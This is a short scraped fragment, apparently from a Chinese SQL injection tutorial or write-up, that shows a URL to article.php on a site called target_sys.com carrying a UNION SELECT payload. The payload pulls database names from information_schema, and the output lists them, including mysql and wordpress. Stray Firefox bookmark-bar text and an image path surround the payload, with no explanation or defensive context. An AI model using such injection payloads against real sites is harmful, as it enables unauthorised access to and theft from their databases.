 target_sys.com/article.php?id=-1 union select 1,2,group_concat(SCHEMA_NAME) from information_schema.SCHEMATA
火狐官方站点 新手上路 常用网址 JD 京东商城
2
information_schema,blogs,mysql,performance_schema,target_sys,test,wordpress